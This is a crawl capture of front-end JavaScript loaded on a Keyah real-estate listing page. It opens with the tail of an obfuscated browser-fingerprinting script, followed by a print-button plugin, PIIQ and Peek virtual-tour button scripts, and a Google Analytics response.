_0x2a2a6d=eoapi;return _0x2a2a6d;}],[_0x682c('0x16d', '\x4f\x39\x28\x73'),_0x682c('0x108', '\x4f\x39\x28\x73'),function(){var _0x2754d6=eoapi_VerifyThis;return _0x2754d6;}],[_0x682c('0x16e', '\x6e\x6e\x71\x41'),_0x682c('0x16f', '\x78\x52\x68\x2a'),function(){var _0x4c286d=eoapi_extInvoke;return _0x4c286d;}],[_0x682c('0x170', '\x47\x4a\x63\x5d'),_0x682c('0x171', '\x44\x75\x51\x5e'),function(){var _0x38c30f=eoWebBrowserDispatcher;return _0x38c30f;}],[_0x682c('0x172', '\x6a\x33\x63\x35'),_0x682c('0x11b', '\x59\x6d\x56\x7a'),function(){return window[_0x682c('0x173', '\x6e\x74\x47\x29')];}],[_0x682c('0x174', '\x7a\x78\x70\x68'),_0x682c('0x175', '\x66\x68\x4e\x30'),function(){return _0x4d85e1[_0x682c('0x176', '\x68\x24\x78\x40')](navigator[_0x682c('0x177', '\x7a\x5b\x57\x59')][_0x682c('0x6d', '\x4f\x39\x28\x73')],0x2);}],[_0x682c('0x178', '\x6a\x33\x63\x35'),_0x682c('0x179', '\x7a\x5b\x57\x59'),function(){return _0x4d85e1[_0x682c('0x17a', '\x26\x4b\x7a\x7a')](navigator[_0x682c('0x17b', '\x46\x72\x50\x25')][_0x682c('0x17c', '\x46\x72\x50\x25')],0x2);}],[_0x682c('0x17d', '\x4e\x45\x24\x5d'),_0x682c('0x17e', '\x68\x72\x51\x54'),function(){return window[_0x682c('0x17f', '\x46\x72\x50\x25')];}],[_0x682c('0x180', '\x68\x72\x51\x54'),_0x682c('0xfa', '\x52\x76\x44\x59'),function(){return navigator[_0x682c('0x181', '\x40\x6a\x6c\x47')][_0x682c('0x182', '\x39\x50\x6e\x76')][0x0][_0x682c('0x183', '\x68\x4a\x59\x26')];}],[_0x682c('0x184', '\x7a\x78\x70\x68'),_0x682c('0xf7', '\x6b\x6f\x67\x30'),function(){return navigator[_0x682c('0x185', '\x6c\x5b\x50\x36')][_0x682c('0x186', '\x26\x4b\x7a\x7a')][0x1][_0x682c('0x187', '\x65\x5a\x4a\x42')];}],[_0x682c('0x188', '\x62\x55\x75\x58'),_0x682c('0xfa', '\x52\x76\x44\x59'),function(){return navigator[_0x682c('0x189', '\x46\x72\x50\x25')][_0x682c('0x186', '\x26\x4b\x7a\x7a')][0x2][_0x682c('0x18a', '\x68\x24\x78\x40')];}],[_0x682c('0x18b', '\x38\x51\x32\x24'),_0x682c('0x18c', '\x6e\x74\x47\x29'),function(){return navigator[_0x682c('0xd2', '\x6e\x6e\x71\x41')][_0x682c('0x18d', '\x44\x75\x51\x5e')];}],[_0x682c('0x18e', '\x52\x76\x44\x59'),_0x682c('0x108', '\x4f\x39\x28\x73'),function(){return navigator[_0x682c('0x18f', '\x33\x48\x49\x6a')];}],[_0x682c('0x190', '\x4f\x4d\x55\x6c'),_0x682c('0x14a', '\x39\x50\x6e\x76'),function(){return navigator[_0x682c('0x191', '\x34\x6c\x67\x70')][_0x682c('0x192', '\x72\x68\x79\x63')];}],[_0x682c('0x193', '\x59\x6d\x56\x7a'),_0x682c('0x194', '\x47\x4a\x63\x5d'),function(){return navigator[_0x682c('0x195', '\x65\x54\x75\x43')][_0x682c('0x196', '\x38\x51\x32\x24')];}]];try{var _0x223850=_0x682c('0x197', '\x33\x48\x49\x6a')[_0x682c('0x198', '\x65\x54\x75\x43')]('\x7c'),_0x2b53cf=0x0;while(!![]){switch(_0x223850[_0x2b53cf++]){case'\x30':if(!_0x45acde[_0x682c('0x199', '\x48\x24\x43\x45')])_0x45acde[_0x682c('0x19a', '\x39\x50\x6e\x76')]=_0x27b1bd;continue;case'\x31':_0x2c2f80(_0x4d85e1[_0x682c('0x19b', '\x6e\x6e\x71\x41')](_0x270998,_0x10ffd1));continue;case'\x32':_0x453f57();continue;case'\x33':if(_0x35f6c3){_0x10ffd1[_0x682c('0x19c', '\x6a\x33\x63\x35')]([_0x35f6c3,_0x682c('0x19d', '\x4e\x28\x50\x40')]);_0x2c2f80(_0x4d85e1[_0x682c('0x19e', '\x78\x52\x68\x2a')](_0x270998,_0x10ffd1));}continue;case'\x34':var _0x9912c=_0x1b80ee[_0x682c('0x19f', '\x6c\x5b\x50\x36')](0x2);continue;case'\x35':_0x10ffd1[_0x682c('0x1a0', '\x33\x48\x49\x6a')]([_0x4d85e1[_0x682c('0x1a1', '\x4e\x45\x24\x5d')](_0x4d85e1[_0x682c('0x1a2', '\x61\x65\x7a\x50')](_0x4d85e1[_0x682c('0x1a3', '\x6b\x6f\x67\x30')]('\x27',_0xa42afb),'\x27'),_0x682c('0x1a4', '\x51\x30\x7a\x70')),_0x682c('0x1a5', '\x33\x48\x49\x6a'),function(){return _0xa42afb[_0x682c('0x1a6', '\x78\x52\x68\x2a')]();}]);continue;case'\x36':var _0xa42afb=_0x682c('0x1a7', '\x4e\x28\x50\x40');continue;case'\x37':var _0x534efb=_0x1b80ee[_0x682c('0x1a8', '\x72\x68\x79\x63')](0x0,0x2);continue;case'\x38':var _0x1b80ee=_0x682c('0x1a9', '\x40\x6a\x6c\x47');continue;case'\x39':_0x1ed11a[_0x682c('0x1aa', '\x72\x68\x79\x63')](_0x682c('0x1ab', '\x6a\x33\x63\x35'))[_0x682c('0x1ac', '\x78\x52\x68\x2a')]=_0x4d85e1[_0x682c('0x1ad', '\x62\x55\x75\x58')](_0x682c('0x1ae', '\x51\x30\x7a\x70'),_0x45acde[_0x682c('0x1af', '\x68\x24\x78\x40')][_0x682c('0x1b0', '\x68\x72\x51\x54')]());continue;case'\x31\x30':if(_0x1b02d5){try{_0x3409dd[_0x682c('0x1b1', '\x4e\x28\x50\x40')]=_0x416b4d(_0x1b02d5);}catch(_0x441901){}}continue;}break;}}catch(_0x5a5629){_0x1ed11a[_0x682c('0x1b2', '\x65\x54\x75\x43')](_0x682c('0x1b3', '\x52\x76\x44\x59'))[_0x682c('0x1b4', '\x6a\x33\x63\x35')]=_0x4d85e1[_0x682c('0x1b5', '\x65\x54\x75\x43')](_0x682c('0x1b6', '\x5d\x26\x6b\x2a'),_0x45acde[_0x682c('0x1b7', '\x72\x68\x79\x63')](_0x5a5629[_0x682c('0x1b8', '\x51\x58\x67\x63')]));}finally{if(_0x1b02d5)_0x3409dd[_0x682c('0x1b9', '\x6e\x74\x47\x29')]=_0x1b02d5;}}());

--- FILE ---
content_type: application/javascript
request_url: https://keyah.com/wp-content/plugins/print-button/print.js?ver=6.8.3
body_size: 187
content:
function CallPrint(strid)
{var prtContent=document.getElementById(strid).innerHTML
NewWindow=window.open('','printwin','left=0,top=0,width=0,height=0,menubar=no')
NewWindow.document.write('<html>\n<head>\n')
NewWindow.document.write('\n')
NewWindow.document.write('<script>\n')
NewWindow.document.write('function chkstate(){\n')
NewWindow.document.write('if(document.readyState=="complete"){\n')
NewWindow.document.write('window.close()\n')
NewWindow.document.write('}\n')
NewWindow.document.write('else{\n')
NewWindow.document.write('setTimeout("chkstate()",2000)\n')
NewWindow.document.write('}\n')
NewWindow.document.write('}\n')
NewWindow.document.write('function print_win(){\n')
NewWindow.document.write('window.print();\n')
NewWindow.document.write('chkstate();\n')
NewWindow.document.write('}\n')
NewWindow.document.write('<\/script>\n')
NewWindow.document.write('</head>\n')
NewWindow.document.write('<body onload="print_win()">\n')
NewWindow.document.write(prtContent)
NewWindow.document.write('</body>\n')
NewWindow.document.write('</html>\n')
NewWindow.document.close()}
function CallPrintOther(strid)
{var prtContent=document.getElementById(strid).innerHTML;var oldPage=document.body.innerHTML;document.body.innerHTML="<html><head><title>Keyah</title></head><body>"+prtContent+"</body></html>";window.print();document.body.innerHTML=oldPage;}

--- FILE ---
content_type: application/javascript
request_url: https://piiq-common-assets.s3.amazonaws.com/production/piiqreader-prod.min.js
body_size: 7476
content:
window.onload=function(){const e="https://preview-api.piiqvr.com",t="https://listings.piiqvr.com";var n,o,l,i,s,r,a,d=!1,c=!1,y=document.querySelector(".piiq-script"),u=!1;y&&(i=y.getAttribute("data-largeButton"),s=y.getAttribute("data-position"),r=y.getAttribute("data-buttonColor"),a=y.getAttribute("data-textColor"),u="true"==(u=y.getAttribute("data-titleOnly"))),console.log("@@@",u),i=i?i.toLowerCase():"true",s=s?s.toLowerCase():"center";var h=!!r&&/^#([0-9A-F]{3}){1,2}$/i.test(r);r=r&&h?r.toLowerCase():"#009688";var p=!!a&&/^#([0-9A-F]{3}){1,2}$/i.test(a);function g(e,t,n,o){let l=new XMLHttpRequest;l.responseType="json",l.onreadystatechange=function(){l.readyState===XMLHttpRequest.DONE&&(200===l.status?o(!1,l.response):o(l.status,null))},l.onerror=function(){o("Network Error",null)},l.open(t,e,!0),l.setRequestHeader("Content-Type","application/json;charset=UTF-8"),l.send(JSON.stringify(n))}function f(y){g(`${e}/rest/v1/listings/get_listing_webviewer_token?listing_id=${y}&origin=website`,"GET",null,(e,y)=>{if(e)return console.error(e);if(!y.data.token)return console.error("No token founds.");setTimeout(function(){(l=document.createElement("div")).style.width="100vw",l.style.height="100vh",l.style.background="rgba(11,11,11,0.8)",l.style.position="fixed",l.style.left=0,l.style.top="-5000px",n=document.createElement("div"),document.body.appendChild(l),l.appendChild(n),n.style.position="fixed",console.log(screen.width);var e=window.matchMedia("(orientation: landscape)");e.addListener(function(){e.matches?(console.log("landscape"),d&&(n.style.top="0px"),console.log(screen.height/2-60*screen.height/100/2+"px"),n.style.width="80vh",n.style.height="60vh",h.style.margin="auto",h.style.width="50vw"):(console.log("portrait"),d&&(n.style.top="0px"),screen.width<569&&(h.style.margin="auto",h.style.width="100vw")),screen.width<=786&&!e.matches?(c=!0,n.style.width="calc(100vw - 24px)",n.style.height="calc(100vw - 24px)",n.style.boxSizing="content-box"):(n.style.width="80vh",n.style.height="60vh")}),e.matches?(n.style.top="0px",n.style.width="80vh",n.style.height="60vh"):screen.width<=786?(c=!0,n.style.width="calc(100vw - 24px)",n.style.height="calc(100vw - 24px)",n.style.boxSizing="content-box"):(n.style.width="80vh",n.style.height="60vh"),n.style.left="0px",n.style.right="0px",n.style.margin="0 auto",n.style.border="12px solid black",n.id="test",n.style.top="-5000px",n.style.transition="all 0.3s"});var u=document.createElement("style");u.appendChild(document.createTextNode("                    @font-face {                        font-family: PIIQ-Montserrat;                        src: url('https://piiq-converted-media.s3.amazonaws.com/Fonts/Montserrat-Regular.ttf');                    }                    ")),document.head.appendChild(u);var h=document.createElement("button");h.style.fontFamily="PIIQ-Montserrat";y.data.token;switch(h.innerHTML="VIEW VIRTUAL TOUR",h.style.borderRadius="3px",h.style.outline="none",h.style.border="none",h.style.cursor="pointer",h.style.padding="8px",h.style.bottom="5px",h.style.fontSize=screen.width<768?"14px":"22px",h.style.zIndex="999998","true"==i?(h.style.width="50vw",screen.width<569&&(h.style.left=0,h.style.right=0,h.style.width="100vw")):(h.style.width="20vw",screen.width<768&&(h.style.width="50vw")),s){case"left":h.style.display="block",h.style.position="fixed",h.style.left="10vh",h.style.right="10vh";break;case"right":h.style.display="block",h.style.position="fixed",h.style.right="10vh";break;case"center":case"default":console.log("in center"),h.style.display="block",h.style.position="fixed",h.style.left="50%",h.style.transform="translateX(-50%)",h.style.margin="auto",h.style.bottom="5px"}h.style.backgroundColor=r,h.style.color=a,h.addEventListener("click",function(e){0==d&&function(e){var i=e.data.token;l.style.top="0px",l.style.zIndex="999998",n.style.zIndex="999998",n.style.background="#ffffff";var s=`<div class="iframe" style="width:100%;height:100%;position: relative;"><iframe allowvr="yes" height="100%" width="100%" src='${t}/viewer?token=${i}&isFromMagicBtn=true' frameborder='0' allowfullscreen></iframe></div>`;n.innerHTML=s,n.style.top="0px",n.style.left="0px",n.style.bottom="0px",n.style.right="0px",n.style.margin="auto",(o=document.createElement("button")).style.position="absolute",o.innerHTML="X",o.style.boxSizing="border-box",o.style.padding="0px",o.innerHTML.fontSize="22px",o.style.textAlign="center",o.style.fontWeight="100",o.style.border="none",o.style.outline="none",o.style.cursor="pointer",o.style.alignItems="center",o.style.alignContent="center",c?(o.style.right="-12px",o.style.top="-24px",o.style.width="30px",o.style.height="30px",o.style.fontSize="18px"):(o.style.right="-22px",o.style.top="-30px",o.style.width="42px",o.style.height="42px",o.style.fontSize="26px"),o.style.color="#fff",o.style.backgroundColor="#009688",o.style.borderRadius="50%",o.style.zIndex="9999999";var r=n.getElementsByClassName("iframe")&&n.getElementsByClassName("iframe")[0];r&&r.appendChild(o),d=!0,o.addEventListener("click",function(e){n.style.top="-5000px",l.style.top="-5000px",d=!1},!1)}(y)},!1),document.querySelector("body").appendChild(h)})}a=a&&p?a.toLowerCase():"#ffffff",console.log(a);var m=null;m||(m=document.querySelector("title").innerHTML||null);var w,x,v=new RegExp(/\d+[-A-Za-z0-9 ](?:[A-Za-z0-9.]+[ ]?)+(?:Avenue|Lane|Road|Boulevard|Drive|Street|Ave|Dr|Rd|Blvd|Ln|St|Pl|Place|Hwy|Highway|Pkwy)\.?/i);if(m){var b=m.match(v);m=b&&b[0]}if(!u){if(console.log("Insede",u),m||document.querySelectorAll('[class*="address"]').forEach(function(e){var t=e.innerText.match(v);t&&t[0]&&!m&&(m=t[0])}),m){var $=m.match(v);m=$&&$[0]}if(m||(m=(w=window.location.href,x={},w.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){x[t]=n}),x).address||null),m){$=m.match(v);m=$&&$[0]}if(m||(m=function(){let e=document.getElementsByTagName("META");for(let t=0;t<e.length;t++)if(("title"in e[t]&&e[t].title||"description"==e[t].name)&&e[t].content)return e[t].title||e[t].content}()),m){$=m.match(v);m=$&&$[0]}}console.log(m),m?function(t){g(`${e}/rest/v1/listings/get_listing_units_by_address?address=${t}`,"GET",null,(e,t)=>{if(e||!t)return console.error("Something went wrong");if(t&&!t.data.length)return console.error("identifiable address found, but no match in db");var n=t.data,o="";o=u?document.querySelector("title").innerHTML:document.querySelector("head").innerHTML;var l=document.querySelector("body").innerText,i=null;!function(e,t){if(n.some(function(t){var n=(e=e.replace(new RegExp(t.address,"gi"),"")).toLowerCase().match(`Unit ${t.unit.toLowerCase()}`)||e.toLowerCase().match(`#${t.unit.toLowerCase()}`)||e.toLowerCase().match(` ${t.unit.toLowerCase()} `);n&&!i&&(i=t,console.log("Got the matched unit in title.",n))}),i)t(null,i);else{if(u)return console.error("identifiable address found, but no match in db");console.log("title match not found."),t(null,!1)}}(o,function(e,t){if(t)return f(t._id);!function(e,t){console.log("Unit not found in title.");var o=0;n.forEach(t=>{e=e.replace(new RegExp(t.address,"gi"),"");let n=0,l=t.unit;(n=(e.match(new RegExp(`Unit ${l}`,"g"))||[]).length+(e.match(new RegExp(`#${l}`,"g"))||[]).length+(e.match(new RegExp(` ${l}`,"g"))||[]).length)>o&&(o=n,i=t)}),console.log("$$$$$$$$$$$$$$$$$$$$$$$$$$$",o,i),i?t(null,i):(console.log("Body match not found."),t(null,!1))}(l,function(e,t){if(t)return f(t._id);console.log("Matched Listing not found.")})})})}(m):console.error("no identifiable address found")};

--- FILE ---
content_type: text/javascript
request_url: https://mb.peek.us/keyah_mb1.min.js
body_size: 3159
content:
(()=>{var x=Object.defineProperty,P=Object.defineProperties;var A=Object.getOwnPropertyDescriptors;var v=Object.getOwnPropertySymbols;var _=Object.prototype.hasOwnProperty,O=Object.prototype.propertyIsEnumerable;var E=(o,e,t)=>e in o?x(o,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):o[e]=t,p=(o,e)=>{for(var t in e||(e={}))_.call(e,t)&&E(o,t,e[t]);if(v)for(var t of v(e))O.call(e,t)&&E(o,t,e[t]);return o},m=(o,e)=>P(o,A(e));var c=(o,e,t)=>new Promise((n,i)=>{var r=a=>{try{l(t.next(a))}catch(d){i(d)}},s=a=>{try{l(t.throw(a))}catch(d){i(d)}},l=a=>a.done?n(a.value):Promise.resolve(a.value).then(r,s);l((t=t.apply(o,e)).next())});var I="https://piiq-common-assets.s3.amazonaws.com/production/peek_generic_contact_plugin.js",h="https://listings-api.peek.us",S="https://listings.peek.us",f="f234cc42-1742-40c8-99db-4ecd51046541";function b(o){return[...new Set(o)]}function u(o,e="",t=""){let n=document.createElement(o);return e&&n.setAttribute("id",e),t&&n.setAttribute("class",t),n}function g(o,e){for(let t in e)o.style[t]=e[t]}function w(o){return fetch(`${h}${o}`,{headers:{"peek-api-key":f,"Content-Type":"application/json;charset=UTF-8"}}).then(e=>e.json()).then(e=>e.data)}function L(o,e){let t=JSON.stringify(e);return fetch(`${h}${o}`,{method:"POST",body:t,headers:{"peek-api-key":f,"Content-Type":"application/json;charset=UTF-8"}}).then(n=>n.json()).then(n=>n.data)}MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var y=class{constructor(){this.isPlatformMode=!1;this.buttonTag="button";this.disableCache=!1;this.buttonLayoutLabel="View Floor Plan Tour";this.buttonUnitLabel="View Unit Tour";this.buttonUnitLayoutLabel="View Floor Plan Tour";this.buttonLabelMap={["unit"]:this.buttonUnitLabel,["layout"]:this.buttonLayoutLabel,["layout_cover"]:this.buttonUnitLayoutLabel};this.cache=new Map}getBuildingIds(){return[this.agentId]}populateLayoutCoverOnUnitNames(e,t){t.forEach(n=>{let{elem:i}=n;if(this.elementContainsButton(i))return;let r=this.getVirtualTourButton(e[0]._id,"layout_cover")})}elementContainsButton(e){return!!e.querySelector(".piiq-custom-button")}getButtonCss(e){return{backgroundColor:"#009688",color:"#ffffff",cursor:"pointer",outline:"none",whiteSpace:"nowrap",textDecoration:"none"}}getButtonClassName(e){return`piiq-custom-button ${e||""}`}getModalCss(){return{width:"80vw",height:"80vh",border:"12px solid black",transition:"all 0.3s ease 0s",zIndex:"999998",background:"#ffffff"}}getModalBackdropCss(){return{width:"100vw",height:"100vh",background:"rgba(11, 11, 11, 0.8)",position:"fixed",left:"0",top:"0",display:"flex",alignItems:"center",justifyContent:"center",zIndex:"9999999999"}}getModalCloseButtonCss(){return{position:"absolute",boxSizing:"border-box",padding:"0px",textAlign:"center",fontWeight:"100",border:"none",outline:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",right:"-22px",top:"-30px",width:"42px",height:"42px",fontSize:"26px",color:"rgb(255, 255, 255)",borderRadius:"50%",zIndex:"9999999",fontFamily:"sans-serif",backgroundColor:"rgba(4, 210, 198)"}}get360Img(e={}){let t=u("img","360-tour");return t.src="https://piiq-common-assets.s3.amazonaws.com/production/360-icon.png",g(t,p({cursor:"pointer",filter:"invert(1)",width:"30px",height:"30px"},e)),t}fetchListings(e){return c(this,null,function*(){let t=JSON.stringify(e);if(!this.disableCache&&this.cache.has(t))return this.cache.get(t);this.disableCache||this.cache.set(t,[]);try{let n=yield L("/rest/v2/listings/units",e);return this.disableCache||this.cache.set(t,n.result),n.result}catch(n){return console.error("[MagicButton] Error fetching listings:",n),[]}})}getListingToken(e){return c(this,null,function*(){var i;let t=yield w(`/rest/v2/listings/token?listing_id=${e}&origin=website&platformMode=${this.isPlatformMode}`),n=(i=t==null?void 0:t.result)==null?void 0:i.token;if(!n)throw new Error("No token found");return n})}getVirtualTourButton(e,t){t||(t=N());let n=u(this.buttonTag||"button");g(n,this.getButtonCss(t)),n.className=this.getButtonClassName(t);let i=document.createElement("span");return i.innerHTML=this.buttonLabelMap[t],i.setAttribute("data-listing-id",e),n.appendChild(i),n.addEventListener("click",r=>c(this,null,function*(){r.preventDefault(),r.stopPropagation();let s=yield this.getListingToken(e);this.openPopup(s,t)})),n}getIframe(e,t){let n=t==="unit"?"true":"false",i=u("iframe");i.src=`${S}/viewer?token=${e}&display=f&isFromMagicBtn=true&pageType=${t}&showListingDetails=${n}&platformMode=${this.isPlatformMode}`,i.width="100%",i.height="100%",i.style.border="none",i.allowvr="yes",i.allowFullscreen=!0;let r=u("div","","iframe");return r.style.width="100%",r.style.height="100%",r.style.position="relative",r.appendChild(i),r}openPopup(e,t){let n=u("div","piiq-vt-modal-wrapper","");g(n,this.getModalBackdropCss());let i=u("div","piiq-vt-modal","");g(i,this.getModalCss());let r=this.getIframe(e,t),s=u("div","piiq-vt-cancel","");g(s,this.getModalCloseButtonCss()),s.innerHTML="X",s.addEventListener("click",()=>{document.body.removeChild(n)},!1),r.appendChild(s),i.appendChild(r),n.appendChild(i),document.body.appendChild(n)}getIsLoading(){return!1}attachContactScript(){if(document.querySelector(".peekContactScript"))return;sessionStorage.setItem("peekAgentId",this.agentId),sessionStorage.setItem("peekOrgId",this.orgId);let t=document.createElement("script");t.setAttribute("src",I),t.className="peekContactScript",document.head.append(t)}runScripts(){return c(this,null,function*(){console.info("Running");let e=setInterval(()=>c(this,null,function*(){if(this.getIsLoading())return;clearInterval(e);let t=b(this.getBuildingIds()),n=b(this.getFloorUnits()),i=b(this.getFloorLayouts()),r={units:[],building_ids:[],layout_types:[],agent_ids:t,is_model_unit:!0};if(i.length){let s=yield this.fetchListings(m(p({},r),{layout_types:i.map(l=>l.unit).filter(Boolean)}));s.length&&(this.populateAllLayoutNames(s,i),this.buttonInPage=!!document.querySelector(".piiq-custom-button"))}if(n.length){let s=yield this.fetchListings(m(p({},r),{units:n.map(l=>l.unit).filter(Boolean)}));s.length&&(this.populateAllUnitNames(s,n),this.buttonInPage=!!document.querySelector(".piiq-custom-button"))}if(n.length&&n[0].layout_type){let s=yield this.fetchListings(m(p({},r),{layout_types:[n[0].layout_type]}));s.length&&(this.populateLayoutCoverOnUnitNames(s,n),this.buttonInPage=!!document.querySelector(".piiq-custom-button"))}}),1e3)})}sendAnalyticsEvent(){return c(this,null,function*(){let e={event:"load",type:"script-load",properties:{communityId:this.agentId,organizationId:this.orgId},secondsUtcTS:Date.now(),timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,anonymousId:"magic-button",sessionId:"magic-button",app:"magic-button",appId:"magic-button",locale:window.navigator.language,referrer:document.referrer,userAgent:window.navigator.userAgent,page:{title:document.title,url:window.location.href,path:window.location.pathname,hash:window.location.hash,search:window.location.search,width:window.innerWidth,height:window.innerHeight},os:U()};yield L("/web-event",e)})}run(){return c(this,null,function*(){this.attachContactScript(),this.runScripts();let e=this.getElementsToListen();if(!e)return;let t=this.getObserverSettings(),n=new MutationObserver(()=>{setTimeout(()=>{this.runScripts();let i=setInterval(()=>{if(!this.buttonInPage)return clearInterval(i);if(document.querySelector(".piiq-custom-button")){clearInterval(i);return}this.runScripts()},1e3)},1e3)});for(let i of e)!i||n.observe(i,t)})}},U=()=>{let o=navigator.userAgent,e="Unknown";return o.indexOf("Win")!==-1&&(e="Windows"),o.indexOf("Mac")!==-1&&(e="MacOS"),o.indexOf("X11")!==-1&&(e="UNIX"),o.indexOf("Linux")!==-1&&(e="Linux"),{name:e,version:navigator.userAgent,architecture:navigator.hardwareConcurrency?`${navigator.hardwareConcurrency}-core`:"unknown"}};function N(){let o=new Error;return o.stack.includes("populateAllUnitNames")?"unit":o.stack.includes("populateAllLayoutNames")?"layout":o.stack.includes("populateLayoutCoverOnUnitNames")?"layout_cover":null}var T=class extends y{constructor(){super(...arguments);this.orgId="5f43e881f55358097fdb0d98";this.agentId="5f43e899f55358097fdb0d9b";this.buttonTag="a"}getButtonClassName(){return`${super.getButtonClassName()} col-sm-12  action-links`}getButtonCss(){return{backgroundColor:void 0,color:void 0}}getFloorLayouts(){return[]}getFloorUnits(){let t=document.querySelectorAll(".col-sm-6.prod-details-right");return Array.from(t).map(n=>({buildingId:this.agentId,elem:n,unit:n.querySelector(".title.prod_title").textContent.trim()}))}populateAllUnitNames(t,n){t.forEach(i=>{let r=n.find(C=>C.unit===i.unit);if(!r)return;let{elem:s}=r;if(this.elementContainsButton(s))return;let l=this.getVirtualTourButton(i._id),a=s.querySelector(".row.buttons_more_under_detail"),d=document.createElement("div");d.className="col-xs-12 col-sm-6 col-md-6 col-lg-4",d.append(l),a.append(d)})}populateAllLayoutNames(t,n){t.forEach(i=>{let r=n.find(a=>a.unit===i.layout_type);if(!r)return;let{elem:s}=r;if(this.elementContainsButton(s))return;let l=this.getVirtualTourButton(i._id)})}getElementsToListen(){return[]}getObserverSettings(){return{}}};document.addEventListener("DOMContentLoaded",()=>{new T().run()});})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=66852249&t=pageview&_s=1&dl=https%3A%2F%2Fkeyah.com%2Fbuilding%2F235-east-13th-street%2F&ul=en-us%40posix&dt=235%20East%2013th%20Street%20%7C%20Keyah&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1350380558&gjid=1743983976&cid=368091369.1769502806&tid=UA-22223361-3&_gid=1520915141.1769502806&_r=1&_slc=1&z=1796788054
body_size: -448
content:
2,cG-XYZZ8D7S3F